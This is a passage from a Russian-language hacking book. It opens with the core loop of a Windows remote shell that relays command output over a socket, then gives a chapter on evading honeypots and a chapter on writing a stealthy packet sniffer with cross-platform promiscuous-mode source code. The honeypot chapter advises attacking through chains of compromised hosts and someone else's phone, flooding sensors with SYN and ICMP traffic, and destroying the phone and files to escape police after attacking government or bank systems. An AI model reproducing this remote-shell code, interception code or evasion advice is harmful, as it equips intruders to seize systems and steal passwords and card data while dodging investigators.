if (!CreateProcess(0, SHELL, 0, 0, TRUE, CREATE_NEW_CONSOLE, 0,0,&si,&pi)) return -1;

while(GetExitCodeProcess(pi.hProcess,&fexit) && (fexit == STILL_ACTIVE))
{

//check to see if there is any data to read from stdout
if (PeekNamedPipe(rstdout, buf, 1, &N, &total, 0) && N)
{
for (a = 0; a < total; a += MAX_BUF_SIZE)
{
ReadFile(rstdout, buf, MAX_BUF_SIZE, &N, 0);
send(csocket, buf, N, 0);
}
}

if (!ioctlsocket(csocket, FIONREAD , &N) && N)
{
recv(csocket, buf, 1, 0);
if (*buf == '\x0A') WriteFile(wstdin, "\x0D", 1, &N, 0);
WriteFile(wstdin, buf, 1, &N, 0);
}
Sleep(1);
}
Листинг 8 ключевой фрагмент полноценного удаленного shell'а вместе с диспетчером ввода/вывода
Откомпилировав любой из предлагаемых файлов (как-то: bind.c, reverse.c, find.c или reuse.c), вы получите вполне комфортный shell, обеспечивающий прозрачное управление удаленной системой. Только не пытайтесь запускать на нем FAR – все равно ничего хорошего из этой затеи не выйдет! Другая проблема: при внезапном разве соединения, порожденные процессы так и останутся болтаться в памяти, удерживая унаследованные сокеты и препятствуя их повторному использованию. Если это произойдет, вызовете "Диспетчер Задач" и прибейте всех "зобми" вручную. Разумеется, эту операцию можно осуществить и удаленно, воспользовавшись консольной утилитой типа kill.
Также не помешает оснастись вашу версию shell'a процедурой авторизации, в противном случае в систему могут проникнуть названные гости!

глава 4
хакеры любят мед
последнее время появляются все более и более изощренные системы борьбы с хакерами, одним из которых является honeypot – своеобразный капан для атакующих. сколько молодых парней отправились за решетку с его помощью! даже в нашей, традиционно лояльной к хакерам стране, имеется несколько случаев условных заключений. если так пойдет и дальше, то хакерствовать станет просто невозможно, если, конечно, не задавить идею honeypot'ов в зародыше, доказав ее неэффективность.


Картинка 6 лиса на коротком поводке
Как ни защищай свой курятник, хитрая лисица все равно найдет дыру и утащит самую жирную курицу. Всех дыр ведь не заткнешь… Но можно попробовать поймать лису в капкан, подложив ей соблазнительную приманку и потом – бабах! – выстрелить в упор из ружья. С компьютерами – та же история. Программное обеспечение уязвимо. Своевременная установка заплаток отсекает лишь наиболее тупых из хакеров, использующих для атаки готовые программы и не привыкших думать головой. Профессиональных же взломщиков, занимающихся самостоятельным поиском новых дыр, заплатки не останавливают.
Рассказывают, что один джентльмен однажды приобрел супер-навороченный сейф и долго хвастался какой он надежный и прочный. Дело кончилось тем, что забравшиеся к нему грабители прожгли какой-то хитрой кислотой в сейфе дыру и… не обнажили ничего! Деньги и драгоценности хранились совсем в другом месте.
Подобная тактика широко используется и для обнаружения компьютерных атак. На видном месте сети устанавливается заведомо уязвимый сервер, надежно изолированный ото всех остальных узлов, и отслеживающий попытки несанкционированного проникновения в реальном времени с передачей IP-адреса атакующего в ФСБ или подобные ему органы. Даже если хакер спрячется за хитрой прописью (proxy), Большой Брат все равно найдет его и в слетающую с петель дверь ворвутся не дружелюбно настроенные маски-шоу.
Сервер, выполняющий роль приманки, на хакерском жаргоне называется "горшком с медом" (или по-английски honeypot), а сеть из таких серверов, соответственно, honeynet. Этимология этого названия восходит к английскому поверью, что если оставить горшок с медом, на него слетятся пчелы (хакеры). И кому только могло прийти в голову назвать хакеров пчелами? Хакеры – это мыши, хомяки и крысы! Но мед они все-таки любят. И доверчиво ловятся на него.
Противостоять honeypot'ам чрезвычайно сложно. Внешне они ничем не отличаются от обычных серверов, но в действительности представляют собой хорошо замаскированный капан. Один неверный шаг и хакеру уже ничто не поможет. Утверждают, что опытная лиса ухитряется съесть приманку, не попавши в капкан. Так чем же мы – хакеры – хуже?
Сила honeypot'ов – в их новизне и неизученности. У хакеров еще нет адекватных методик противостояния, однако, не стоит надеяться, что такая расстановка сил сохранится и в дальнейшем. Архитектура honeypot'ов плохо проработана и уязвима. Уже сегодня опытному взломщику ничего стоит обойти их, завтра же это будет уметь каждый подросток, установивший UNIX, и презревши мышь, взявшийся за клавиатуру.


Картинка 7 слетевшиеся на мед

внутри горшка
Типичный honeypot представляет собой грандиозный программно-аппаратный комплекс, состоящих из следующих компонентов: узла-приманки, сетевого сенсора и коллектора (накопителя информации).
Приманкой может служить любой север, запущенный под управлением произвольной операционной системы и сконфигурированный на тот или иной уровень безопасности. Изолированность от остальных участков сети препятствует использованию сервера-приманки как плацдарма для атак на основные узлы, однако, дает хакеру быстро понять, что он на полпути к ловушке и отсюда следует немедленно ретироваться заметая следы. Теоретически, администратор может организовать подложную локальную сеть, практически же это оказывается неподъемно дорогостоящим решением и приходится искать компромисс – либо ослабленная изоляция, ограждающая только критически важные узлы, либо эмулятор локальной сети, запущенный на одном компьютере. Чаще всего узлов с приманкой бывает несколько. Одни из них содержат давно известные дыры и рассчитаны на начинающих хакеров, только-только осваивающих командую строку и читающих книги десятилетней давности. Другие – защищены по самые помидоры и ориентированы на выявление еще неизвестных атак, совершающихся опытными взломщиками. Поэтому, даже обнаружив новую дыру, не спешите ломиться на первый же попавшийся сервер. Ведь, если атака завершиться неудачно, информация об уязвимости попадет в загребущие лапы специалистов по информационной безопасности, а вы – на скамью подсудимых или (что еще хуже) больничную койку – пересчитывать перебитые ребра. Кстати говоря, очень многие узлы-приманки построены на оси с настройками по умолчанию. И в этом есть свой резон. Дыры умолчаннных конфигураций хорошо известны, что обеспечивает максимальный приток атакующих – это раз. У атакующего создается обманчивое впечатление, что он имеет дело с администратором-недоучкой, поставившим стандартный дистрибьютив не первой свежести и ни хрена не смыслящего в вопросах безопасности. Действительно, большинство начинающих администраторов именно так и поступают, однако, риск попасться в капан honeypot'а слишком велик и от атаки лучше всего воздержаться.
Сетевой сенсор чаще всего реализуется на базе UNIX-подобной ОС, а для мониторинга информации используется утилита tcpdump или ее аналоги. В зависимости от конфигурации сети, сенсор может находится как на одном из узлов данного сегмента локальной сети, так и являться маршрутизатором, расположенным перед приманкой. Иногда сетевой сенсор совмещается непосредственно с самой приманкой. Это существенно упрощает и удешевляет систему honeypot'а, однако, ослабляет ее иммунитет (захватив управление приманкой, атакующий быстро обнаружит сенсор и сделает ему харакири). Размещение сенсора внутри широковещательного сегмента обеспечивает ему наибольшую скрытность. Сетевой интерфейс сенсора может и не иметь собственного IP-адреса, прослушивая трафик в Stealth-режиме, что достигается путем физического обрезания передающего провода на сетевой карте (подробнее см. "рыбная ловля в локальной сети — sniffering"). Маршрутизатор в этом смысле намного более заметен, однако, определить работает ли на нем сетевой сенсор или нет, в общем случае невозможно.
Дампы tcpdump'а обрабатываются различными анализаторами (например, системами обнаружения вторжений), во-первых, распознающими сам факт атаки, а, во-вторых, определяющими IP-адрес нарушителя. Накапываемая информация оседает в коллекторе, сердцем которого является база данных. Это самое уязвимое место honeypot'а. Необходимо заранее выбрать четкий набор критериев, позволяющих однозначно определить какие действия являются нормальными, а какие нет. В противном случае, администратор будет либо постоянно дергаться, вздрагивая от каждого сканирования портов, либо пропустит слегка видоизмененный вариант известной атаки. Есть и другая проблема. Если приманка не имеет никакого другого трафика, кроме хакерского (что легко определить по характеру изменения поля ID в заголовках IP-пакетов, подробнее о котором рассказывалась "обход брандмауэров снаружи и изнутри"), то атакующий немедленно распознает ловушку и не станет ее атаковать. Если же приманка обслуживает пользователей внешней сети, непосредственный анализ дампа трафика становится невозможным и хакеру ничего не стоит затеряться на фоне легальных запросов. Достаточно эффективной приманкой являются базы данных с номерами кредитных карт или другой конфиденциальной информацией (естественно, подложной). Всякая попытка обращения к такому файлу, равно как и использование похищенной информации на практике, недвусмысленно свидетельствует о взломе. Существуют и другие способы поимки нарушителей, но все они так или иначе сводятся к жестким шаблонам, а значит, в принципе неспособны распознать хакеров с нетривиальным мышлением.
Короче говоря, возможности honeypot'ов сильно преувеличены и опытный взломщик может их обойти. Попробуем разобраться как.


Рисунок 15 блок-схема простейшего honeypot'а

подготовка к атаке
Для начала хакеру потребуется надежный канал связи, чтобы дяди из органов не могли его отследить. Строго говоря, отслеживаются все каналы, однако, степень защищенности каждого из них различна. Если вы находитесь в широковещательной сети, для успешной маскировки можно ограничиться клонированием чужого IP и MAC-адреса (естественно, клонируемая машина в момент атаки должна быть неактивна). При условии, что в локальной сети не установлено никакого дополнительно оборудования для определения нарушителей, идентифицировать хакера практически невозможно, хотя здесь есть одно "но". Если машина хакера уязвима, honeypot может незаметно забросить на его компьютер "жучка" со всеми вытекающими отсюда последствиями. Многие начинающие злоумышленники ловятся на cookie, переданные через браузер (вот ламеры!).
Для надежности, лучше атаковать жертву не напрямую, а через цепочку из трех-пяти хакнутых компьютеров, а в Интернет выходить по протоколу GPRS через чужой сотовый телефон, как можно дальше отъехав от своего основного места жительства, чтобы вас не смогли запеленговать (подробнее см. "безопасный взлом через GPRS"). Выходить в сеть по коммутируемому доступу – равносильно самоубийству, в особенности со своего домашнего номера. Не надейтесь ни на какие proxy – они вас не спасут, точнее могут не спасти, поскольку никогда заранее неизвестно: протоколирует ли данный proxy-сервер все подключения или нет. Многие бесплатные proxy в действительности являются приманками, установленными спецслужбами и существенно помогающим им в отлове хакеров.

срывая вуаль тьмы
Прежде чем, бросаться в бой, необходимо тщательно изучить своего противника: реконструировать топологию сети, определить места наибольшего скопления противодействующих сил и, естественно, попытаться выявить все honeypot'ы. Основным оружием хакера на этой стадии атаки будет сканнер портов, работающий через "немой" узел и потому надежно скрывающий IP-атакующего (подробнее см. "обход брандмауэров снаружи из изнутри").
Явно уязвимые сервера лучше сразу отбросить – с высокой степенью вероятности среди них присутствуют honeypot'ы, дотрагиваться до которых категорически небезопасно. Исключение составляют, пожалуй, лишь основные публичные сервера компании, расположенные в DMZ-зоне – совмещать их honeypot'ом никому не придет в голову, правда, на них вполне может работать система обнаружения вторжений.
Безопаснее всего атаковать рабочие станции, корпоративной сети, распложенные за брандмауэром (если такой действительно есть). Вероятность нарваться на honeypot минимальна. К несчастью, для атакующего, рабочие станции содержат намного меньше дыр, чем серверные приложения, а потому атаковать здесь особенно и нечего.

артобстрел отвлекающих маневров
Выбрав жертву, не торопитесь приступать к атаке. Прежде убедитесь, что основные признаки honeypot'а отсутствуют (узел обслуживает внешний трафик, имеет конфигурацию отличную от конфигурации по умолчанию, легально используется остальными участниками сети и т. д.). Теперь, для нагнетания психологического напряжения, несколько дней интенсивно сканируйте порты, засылая на некоторые из них различные бессмысленные, но внешне угрожающие строки, имитируя атаку на переполнение буфера. Тогда администратору будет не так-то просто разобраться имело ли место реальное переполнение буфера или нет, а если имело – то каким именно запросом осуществлялось.
Естественно, артобстрел необходимо вести через защищенный канал, в противном случае вас выдерут так, что мало не покажется (хотя с юридической точки зрения сканирование портов, не приводящее к несанкционированному доступу, вполне законно, на практике действует закон диких джунглей, гласящий – не дергай за хвост ближнего своего).


Картинка 8 I don't mind being pushed around the pad, but when he plugs in the cable…

атака на honeypot
Будучи по своей природе обычным узлом сети, honeypot подвержен различным DoS-атакам. Наиболее уязвим сетевой сенсор, обязанный прослушивать весь проходящий трафик. Если хакеру удастся вывести его из игры, то факт вторжения в систему на некоторое время останется незамеченным. Естественно, атакуемый узел должен остаться жив, иначе будет некого атаковать. Будем исходить из того, что сенсор принимать все пакеты, тогда послав пакет на несуществующий узел или адресованный любому другому ненужному узлу, мы завалим вражину наповал.
Как вариант, можно наводнить сеть SYN-пакетами (ищите в Интернете описание SYN-атаки) или вызвать ECHO-death (шторм ICMP пакетов, направленный на жертву с нескольких десятков мощных серверов, что достигается спуфингом IP-адресов – т.е. посылкой эхо запросов от имени жертвы),
Саму же атаку лучше всего осуществлять поверх протоколов, устойчивых к перехвату трафика и поддерживающих прозрачное шифрование, ослепляющее сетевой сенсор. Чаще всего для этой цели используется SSH (Secure Shell), однако, он ограничивает выбор атакующего только явно поддерживающими его узлами, что сводит на нет весь выигрыш от шифрования.

утонувшие в меде
Если атакуемый узел все-таки оказался honeypot'ом, то все действия атакующего либо вообще не возымеют никакого успеха (уязвимый сервер молча "съедает" заброшенный shell-код, исправно продолжая работать), либо покажут пустой ресурс, не содержащий ничего интересного. В этой ситуации главное не запаниковать и не растеряться. Первым делом необходимо избавится от компрометирующего вас сотового телефона (ни в коем случае не ограничивайтесь одной лишь выемкой SIM-карты, поскольку телефон так же содержит свой собственный идентификационный номер). Затем следует смотаться с места преступления, по возможности не привлекая ни чьего внимания. Если же вы атаковали жертву из локальной сети – просто уничтожьте все относящиеся к атаке программное обеспечение и связанные с этим файлы, включая временные.
Естественно, сказанное выше, относится только к атакам на действительно серьезные ресурсы (государственные сайты, банковские учреждения и т. д.). Ожидать, что после взлома чей-то домашней странички за вас возьмутся всерьез, несколько наивно.


Рисунок 16 атакующий думает, что он атакует уязвимый сервис, в действительности он упал в горшок (с медом)

глава 5
рыбная ловля в локальной сети – sniffering
сетевой трафик содержит уйму интересного (пароли, номера кредитных карт, конфиденциальную переписку) и все это может стать вашим, если забросить в сеть сниффер. перехват информации – занятие настолько же интересное, насколько и небезопасное. популярные снифферы никак не скрывают своего присутствия и легко обнаруживаются администраторами. хотите избежать расправы? пишите свой собственный сниффер и сейчас мы покажем как! разработка собственного сниффера – это хороший способ поупражняться в программировании, покопаться в недрах операционной системы и изучить большое количество сетевых протоколов. короче говоря, совместить приятное с полезным. можно, конечно, использовать и готовые утилиты, но это все равно, что стрелять в кабана привязанного к дереву – ни азарта, ни удовлетворения


Картинка 9 ага! попался!

цели и методы атаки
Сниффером (от английского sniff – вынюхивать) называют утилиты для перехвата сетевого трафика, адресованному другому узлу или в более общем случае – всего доступного трафика проходящего или не проходящего через данный хост. Большинство синфферов представляют собой вполне легальные средства мониторинга и не требуют установки дополнительного оборудования. Тем не менее, их использование в общем случае незаконно и требует соответствующих полномочий (например, монтер может подключаться к телефонным проводам, а вы – нет). Кстати говоря, слово "sniffer" является торговой маркой компании Network Associates, распространяющий сетевой анализатор "Sniffer(r) Network Analyzer". Использовать этот термин в отношении других программ с юридической точки зрения незаконно, но… XEROX тоже торговая марка, но в просторечии все копировальные аппараты независимо от их происхождения называют ксероксами и никто от этого еще не пострадал.
Объектом атаки может выступать: локальная сеть (как хабовой, так и свитчевой архитекторы), глобальная сеть (даже при модемном подключении!), спутниковый и мобильный Интернет, беспроводные средства связи (ИК, голубой зуб) и т. д. Главным образом мы будем говорить о локальных сетях, а все остальные рассмотрим лишь кратко, т. к. они требуют совсем другого подхода.
По методу воздействия на жертву существующие атаки можно разделит на два типа: пассивные и активные. Пассивный снифферинг позволяет перехватывать лишь ту часть трафика, которая физически проходит через данный узел. Все остальное может быть получено лишь путем прямого вмешательства в сетевые процессы (модификация таблиц маршрутизации, отправка подложных пакетов и т. д.). Считается, что пассивный перехват очень трудно обнаружить, однако, это не так. Но не будем забегать вперед…

>>> врезка: хабы и ухабы
Хабом (от английского hub – ступица колеса) или, иначе говоря, концентратором, – называют многопортовой репитор (повторитель). Получив данные на один из портов, репитор немедленно перенаправляет их на остальные порты. В коаксиальных сетях репитор не является обязательным компонентом и при подключении методом общей шины можно обойтись без него (см. рис. 18)


Рисунок 17 топология общей шины
В сетях на витой паре и коаксиальных сетях, построенных по топологии звезда, репитор присутствует изначально (см. рис. 19).


Рисунок 18 топология звезда
Свитч (от английского switch – коммутатор), так же называемый интеллектуальным хабом/маршрутизатором, представляет собой разновидность репитора, передающего данные только на порт того узла, которому они адресованы, что предотвращает возможность перехвата трафика (во всяком случае теоретически).

пассивный перехват трафика
Локальная сеть уже давно стала синонимом слова Ethernet, а в Ethernet-сетях, построенных по топологии общей шины, каждый испускаемый пакет доставляется всем участникам сети. Сетевая карта на аппаратном уровне анализирует заголовки пакетов и сверяет свой физический адрес (так же называемый MAC-адресом) с адресом, прописанном в Ethernet-заголовке, передавая на IP-уровень только "свои" пакеты.
Для перехвата трафика карту необходимо перевести в неразборчивый (promiscuous) режим, в котором на IP-уровень передается все принятые пакеты. Неразборчивый режим поддерживает подавляющее большинство стандартных карт, провоцируя излишне любопытных пользователей на проникновение в интимную жизнь остальных участников сети.
Переход на витую пару с неинтеллектуальным хабом ничего не меняет – отправляемые пакеты дублируется на каждый выход хаба и грабятся по той же самой схеме. Интеллектуальный хаб, самостоятельно анализирующий заголовки пакетов и доставляющий их только тем узлам, для которых они предназначены, предотвращает пассивный перехват, вынуждая атакующего переходить к активным действиям, разговор о которых нас ждет впереди.
Таким образом, для реализации пассивного сниффера мы должны перевести сетевую карту в неразборчивый режим и создать сырой (raw) сокет, дающий доступ ко всему, что валится на данный IP-интерфейс. Обычные сокеты для этой цели не подходят, поскольку принимают только явно адресованные им пакеты, поступающие на заданный порт.
По сети путешествует огромное количество снифферов для UNIX, в большинство своем распространяемых в исходных текстах и неплохо прокомментированных. Наиболее универсальный способ прослушивания трафика апеллирует к кросс-платформенной библиотеке libcap, портированной в том числе и под Windows 95/98/ME/NT/2000/XP/CE (на сайте http://winpcap.polito.it/install/default.htm можно найти и сам порт библиотеки, и tcpdump для Windows – очень рекомендую). Поскольку, на атакованном компьютере этой библиотеки может и не быть (а червь не может позволить себе роскошь тащить ее за собой), настоящие хакеры предпочитают разрабатывать ядро сниффера самостоятельно.
Операционные системы семейства UNIX блокируют прямой доступ к оборудованию с прикладного уровня (так что перепрограммировать сетевую карту просто так не удастся), однако, все же предоставляют специальные рычаги для перевода интерфейса в неразборчивый режим, правда, в различных UNIX'ах эти рычаги сильно неодинаковы, что существенно усложняет нашу задачу.
В состав BSD входит специальный пакетный фильтр (BPF – BSD Packet Filter), поддерживающий гибкую схему выборочного перехвата чужих пакетов и соответствующий устройству /dev/bpf. Перевод интерфейса в неразборчивый режим осуществляется посредством IOCTL и выглядит приблизительно так: ioctl(fd, BIOCPROMISC, 0), где fd – дескриптор интерфейса, а BIOCPROMISC – управляющий IOCTL-код. В Solaris'е все осуществляется аналогично, не совпадает только IOCTL-код и устройство называется не bpf, а hme. Похожим образом ведет себя и SUNOS, предоставляющая потоковый драйвер псевдоустройства nit, так же называемый краником в сетевом интерфейсе (NIT – Network Interface Tap). В отличии от пакетного фильтра BPF, потоковый фильтр NIC перехватывает только входящие пакеты, позволяя исходящим прошмыгнуть мимо него. К тому же он намного медленнее работает. Иную схему грабежа трафика реализует LINUX, поддерживающая специальные IOCTL-коды для взаимодействия с сетью на уровне драйверов. Просто создайте сырой сокет вызовом socket (PF_PACKET, SOCK_RAW, int protocol) и переведите связанный с ним интерфейс в неразборчивый режим –ifr.ifr_flags |= IFF_PROMISC; ioctl (s, SIOCGIFFLAGS, ifr), где s – дескриптор сокета, а ifr – интерфейс.
Короче говоря, эта тема выжата досуха и никому уже не интересна. Замечательное руководство по программированию снифферов (правда, на французском языке) можно найти на http://www.security-labs.org/index.php3?page=135, а на http://packetstormsecurity.org/sniffers/ выложено множество разнообразных "грабителей" трафика в исходных текстах. Наконец, по адресам http://athena.vvsu.ru/infonets/Docs/sniffer.txt и http://cvalka.net/read.php?file=32&dir=programming вас ждет пара толковых статей о снифферах на русском языке. Словом, на недостаток информации жаловаться не приходится. Правда, остается неявным – как примерить весь этот зоопарк и удержать в голове специфические особенности каждой из операционных систем?
Подавляющее большинство статей, с которыми мне приходилось встречаться, описывали лишь одну, ну максим две операционные системы, совершенно игнорируя существование остальных. Приходилось открывать несколько статей одновременно и попеременно мотаться между ними на предмет выяснения: а под LINUX это как? А под BSD? А под Solaris? От этого в голове образовывался такой кавардак, что от прочитанного материала не оставалась и следа, а компилируемый код содержал огромное количество фатальных ошибок, даже и не пытаясь компилироваться.
Чтобы не мучить читателя сводными таблицами (от которых больше вреда, чем пользы), ниже приводится вполне работоспособная функция абстракции, подготавливающая сокет (дескриптор устройства) к работе и поддерживающая большое количество различных операционных систем, так то: SUN OS, LUNUX, Free BSD, IRIX и Solaris. Полный исходный текст сниффера можно стащить отсюда: http://packetstormsecurity.org/sniffers/gdd13.c.

/*========================================================
Ethernet Packet Sniffer 'GreedyDog' Version 1.30
The Shadow Penguin Security (http://shadowpenguin.backsection.net)
Written by UNYUN (unewn4th@usa.net)

#ifdef SUNOS4 /*--------< SUN OS4 >-----------*/
#define NIT_DEV "/dev/nit" */
#define DEFAULT_NIC "le0" */
#define CHUNKSIZE 4096 */
#endif

#ifdef LINUX /*--------< LINUX >-------------*/
#define NIT_DEV ""
#define DEFAULT_NIC "eth0" */
#define CHUNKSIZE 32000 */
#endif

#ifdef FREEBSD /*--------< FreeBSD >-----------*/
#define NIT_DEV "/dev/bpf" */
#define DEFAULT_NIC "ed0" */
#define CHUNKSIZE 32000 */
#endif

#ifdef IRIX /*-----------< IRIX >--------------*/
#define NIT_DEV ""
#define DEFAULT_NIC ""
#define CHUNKSIZE 60000 */
#define ETHERHDRPAD RAW_HDRPAD(sizeof(struct ether_header))
#endif

#ifdef SOLARIS /*--------< Solaris >-----------*/
#define NIT_DEV "/dev/hme" */
#define DEFAULT_NIC ""
#define CHUNKSIZE 32768 */
#endif

#define S_DEBUG */
#define SIZE_OF_ETHHDR 14 */
#define LOGFILE "./snif.log" */
#define TMPLOG_DIR "/tmp/" */

struct conn_list{
struct conn_list *next_p;
char sourceIP[16],destIP[16];
unsigned long sourcePort,destPort;
};

struct conn_list *cl; struct conn_list *org_cl;

#ifdef SOLARIS
int strgetmsg(fd, ctlp, flagsp, caller)
int fd;
struct strbuf *ctlp;
int *flagsp;
char *caller;
{
int rc;
static char errmsg[80];

*flagsp = 0;
if ((rc=getmsg(fd,ctlp,NULL,flagsp))<0) return(-2);
if (alarm(0)<0) return(-3);
if ((rc&(MORECTL|MOREDATA))==(MORECTL|MOREDATA)) return(-4);
if (rc&MORECTL) return(-5);
if (rc&MOREDATA) return(-6);
if (ctlp->len<sizeof(long)) return(-7);
return(0);
}
#endif

int setnic_promisc(nit_dev,nic_name)
char *nit_dev;
char *nic_name;
{
int sock; struct ifreq f;

#ifdef SUNOS4
struct strioctl si; struct timeval timeout;
u_int chunksize = CHUNKSIZE; u_long if_flags = NI_PROMISC;

if ((sock = open(nit_dev, O_RDONLY)) < 0) return(-1);
if (ioctl(sock, I_SRDOPT, (char *)RMSGD) < 0) return(-2);
si.ic_timout = INFTIM;
if (ioctl(sock, I_PUSH, "nbuf") < 0) return(-3);

timeout.tv_sec = 1; timeout.tv_usec = 0; si.ic_cmd = NIOCSTIME;
si.ic_len = sizeof(timeout); si.ic_dp = (char *)&timeout;
if (ioctl(sock, I_STR, (char *)&si) < 0) return(-4);

si.ic_cmd = NIOCSCHUNK; si.ic_len = sizeof(chunksize);
si.ic_dp = (char *)&chunksize;
if (ioctl(sock, I_STR, (char *)&si) < 0) return(-5);

strncpy(f.ifr_name, nic_name, sizeof(f.ifr_name));
f.ifr_name[sizeof(f.ifr_name) - 1] = '\0'; si.ic_cmd = NIOCBIND;
si.ic_len = sizeof(f); si.ic_dp = (char *)&f;
if (ioctl(sock, I_STR, (char *)&si) < 0) return(-6);

si.ic_cmd = NIOCSFLAGS; si.ic_len = sizeof(if_flags);
si.ic_dp = (char *)&if_flags;
if (ioctl(sock, I_STR, (char *)&si) < 0) return(-7);
if (ioctl(sock, I_FLUSH, (char *)FLUSHR) < 0) return(-8);
#endif

#ifdef LINUX
if ((sock=socket(AF_INET,SOCK_PACKET,768))<0) return(-1);
strcpy(f.ifr_name, nic_name); if (ioctl(sock,SIOCGIFFLAGS,&f)<0) return(-2);
f.ifr_flags |= IFF_PROMISC; if (ioctl(sock,SIOCSIFFLAGS,&f)<0) return(-3);
#endif

#ifdef FREEBSD
char device[12]; int n=0; struct bpf_version bv; unsigned int size;

do{
sprintf(device,"%s%d",nit_dev,n++); sock=open(device,O_RDONLY);
} while(sock<0 && errno==EBUSY);
if(ioctl(sock,BIOCVERSION,(char *)&bv)<0) return(-2);
if((bv.bv_major!=BPF_MAJOR_VERSION)||(bv.bv_minor<BPF_MINOR_VERSION))return -3;
strncpy(f.ifr_name,nic_name,sizeof(f.ifr_name));
if(ioctl(sock,BIOCSETIF,(char *)&f)<0) return-4;
ioctl(sock,BIOCPROMISC,NULL);if(ioctl(sock,BIOCGBLEN,(char *)&size)<0)return-5;
#endif

#ifdef IRIX
struct sockaddr_raw sr; struct snoopfilter sf;
int size=CHUNKSIZE,on=1; char *interface;
if((sock=socket(PF_RAW,SOCK_RAW,RAWPROTO_SNOOP))<0) return -1;
sr.sr_family = AF_RAW; sr.sr_port = 0;
if (!(interface=(char *)getenv("interface")))
memset(sr.sr_ifname,0,sizeof(sr.sr_ifname));
else strncpy(sr.sr_ifname,interface,sizeof(sr.sr_ifname));
if(bind(sock,&sr,sizeof(sr))<0) return(-2); memset((char *)&sf,0,sizeof(sf));
if(ioctl(sock,SIOCADDSNOOP,&sf)<0) return(-3);
setsockopt(sock,SOL_SOCKET,SO_RCVBUF,(char *)&size,sizeof(size));
if(ioctl(sock,SIOCSNOOPING,&on)<0) return(-4);
#endif

#ifdef SOLARIS
long buf[CHUNKSIZE]; dl_attach_req_t ar; dl_promiscon_req_t pr;
struct strioctl si; union DL_primitives *dp; dl_bind_req_t bind_req;
struct strbuf c; int flags;

if ((sock=open(nit_dev,2))<0) return(-1);

ar.dl_primitive=DL_ATTACH_REQ; ar.dl_ppa=0; c.maxlen=0;
c.len=sizeof(dl_attach_req_t); c.buf=(char *)&ar;
if (putmsg(sock,&c,NULL,0)<0) return(-2);

c.maxlen=CHUNKSIZE; c.len=0; c.buf=(void *)buf;
strgetmsg(sock,&c,&flags,"dlokack"); dp=(union DL_primitives *)c.buf;
if (dp->dl_primitive != DL_OK_ACK) return(-3);

pr.dl_primitive=DL_PROMISCON_REQ; pr.dl_level=DL_PROMISC_PHYS; c.maxlen = 0;
c.len=sizeof(dl_promiscon_req_t); c.buf=(char *)&pr;
if (putmsg(sock,&c,NULL,0)<0) return(-4);

c.maxlen=CHUNKSIZE; c.len=0; c.buf=(void *)buf;
strgetmsg(sock,&c,&flags,"dlokack"); dp=(union DL_primitives *)c.buf;
if (dp->dl_primitive != DL_OK_ACK) return(-5);

bind_req.dl_primitive=DL_BIND_REQ; bind_req.dl_sap=0x800;
bind_req.dl_max_conind=0; bind_req.dl_service_mode=DL_CLDLS;
bind_req.dl_conn_mgmt=0; bind_req.dl_xidtest_flg=0; c.maxlen=0;
c.len=sizeof(dl_bind_req_t); c.buf=(char *)&bind_req;
if (putmsg(sock,&c,NULL,0)<0) return(-6);

c.maxlen=CHUNKSIZE; c.len=0; c.buf=(void *)buf;
strgetmsg(sock,&c,&flags,"dlbindack"); dp=(union DL_primitives *)c.buf;
if (dp->dl_primitive != DL_BIND_ACK) return(-7);

si.ic_cmd=DLIOCRAW; si.ic_timout=-1; si.ic_len=0; si.ic_dp=NULL;
if (ioctl(sock, I_STR, &si)<0) return(-8);
if (ioctl(sock,I_FLUSH,FLUSHR)<0) return(-9);
#endif
return(sock);
}
Листинг 9 создание сырого сокета (дескриптора) под LINUX/UNIX и перевод его в неразборчивый режим
